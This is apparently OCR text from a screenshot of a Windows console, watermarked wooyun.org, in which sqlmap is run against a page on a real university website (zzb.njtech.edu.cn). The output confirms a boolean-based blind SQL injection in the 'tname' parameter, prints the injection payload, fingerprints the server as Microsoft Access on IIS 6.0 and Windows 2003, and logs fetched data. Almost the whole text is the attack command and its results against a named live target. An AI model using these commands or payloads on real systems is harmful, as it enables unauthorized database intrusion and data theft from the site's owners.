 H:\小工具\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\Run.exe
Press Enter to continue...
[*] shutting down at 10:27:07
[root@Hacker~]# Sqlmap -u "http://zzb.njtech.edu.cn/web/show.asp?tname=dtcz&id=7
7 0"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:27:15
[10:27:22] [INFO] resuming back-end DBMS 'microsoft access'
[10:27:22] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: tname
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tname=gzdt' AND 1209=1209 AND 'IeqY'='IeqY
---
[10:27:22] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[10:27:22] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[10:27:22] [INFO] fetched data logged to text files under 'H:\???\SQLMAP~1\SQLMA
P~1\Bin\output\zzb.njtech.edu.cn'
[*] shutting down at 10:27:22
[root@Hacker~]# Sqlmap _
www.wooyun.org
搜狗拼音 半: